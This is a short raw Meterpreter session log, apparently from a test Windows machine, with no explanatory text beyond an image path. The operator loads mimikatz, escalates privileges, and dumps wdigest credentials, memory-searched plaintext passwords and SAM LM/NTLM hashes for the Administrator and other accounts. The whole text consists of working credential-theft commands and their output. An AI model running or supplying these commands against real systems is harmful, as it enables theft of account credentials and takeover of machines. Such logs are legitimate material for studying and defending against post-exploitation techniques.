 meterpreter > load mimikatz
Loading extension mimikatz...Success.
meterpreter > wdigest
[!] Not currently running as SYSTEM
[*] Attempting to getprivs ...
[+] Got SeDebugPrivilege.
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;996 Negotiate NT AUTHORITY NETWORK SERVICE
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;52931 NTLM
0;999 NTLM WORKGROUP ADMIN$
0;1448788 NTLM ADMIN zz$ 123
0;221242 NTLM ADMIN Administrator 123
meterpreter > mimikatz_command -f sekurlsa::searchPasswords
[0] { Administrator ; ADMIN ; 123 }
[1] { zz$ ; ADMIN ; 123 }
[2] { Administrator ; ADMIN ; 123 }
[3] { zz$ ; ADMIN ; 123 }
[4] {
meterpreter > mimikatz_command -f samdump::hashes
Ordinateur : admin
BootKey : abbd39a162cfbe17c1b877e697efdead
Rid : 500
User : Administrator
LM : ccf9155e3e7db453aad3b435b51404ee
NTLM : 3dbde697d71690a769204beb12283678